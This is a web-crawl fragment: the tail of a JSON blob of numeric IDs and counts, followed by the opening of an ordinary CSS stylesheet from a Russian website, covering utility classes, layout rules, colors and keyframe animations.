6":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":2,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"120602":1,"119375":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":1,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":2,"118626":1,"105859":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":1,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":1,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":2,"121893":1,"125336":1,"115807":2,"125275":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":3,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":1,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/style.css?v=696a6c01a89921
body_size: 12946
content:
/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}
.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-family: Bold;
}

.ta-c {
    text-align: center;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: right;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1200px;
    margin: 0px auto;
    display: block;
    padding: 0px 20px;
    position: relative;
    align-items: flex-start;
}

.flx {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}

.grid{
    display: grid;
}

.fixed {
    /*position: fixed;*/
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 4;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/

.c-green {
    color: #309605;
}

.c-red {
    color: red;
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

